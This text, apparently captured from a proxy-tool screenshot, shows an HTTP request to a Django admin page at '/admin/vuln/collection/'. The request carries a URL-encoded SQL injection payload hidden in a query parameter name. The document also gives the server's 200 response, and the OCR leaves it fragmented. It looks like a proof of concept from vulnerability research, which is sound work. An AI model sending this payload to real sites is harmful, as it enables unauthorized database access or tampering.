 Raw Params Headers Hex
GET
/admin/vuln/collection/?%64%65%74%61%69%6c%5f%5f%61%27%3f%27%61%27%29%20%4
f%52%20%28%31%3d%32%29%20%20%2d%2d%20 HTTP/1.1
Host: 107.182.176.199:8000
Upgrade-Insecure-Requests: 1
detail__a'?'a') OR (1=2)  --
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_13_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,und;q=0.7
Cookie:
csrftoken=PPYcsRkkuVSUpG78NQscy7pAqh6GWLu5E6MO02WXFyLBtBGyqc6RdXo07Kj04kIA
; sessionid=bsdrgrek0pka6qo4s401vfecapn9p42c
Connection: close
Hex HTML Render
Raw Headers
HTTP/1.1 200 OK
Date: Thu, 08 Aug 2019
04:37:28 GMT
Server: WSGIServer/0.2
CPython/3.6.9
Content-Type: text/html;
charset=utf-8
Expires: Thu, 08 Aug
2019 04:37:28 GMT
Cache-Control:
max-age=0, no-cache,
no-store,
must-revalidate
Vary: Cookie
X-Frame-Options:
SAMEORIGIN
Content-Length: 3822
Set-Cookie:
Django administratio
WELCOME, ADMIN. VIEW SITE / CHANGE PASSW
Home › Vuln › Collections
Select collection to change
ADD COLLECTION +
Action: ---------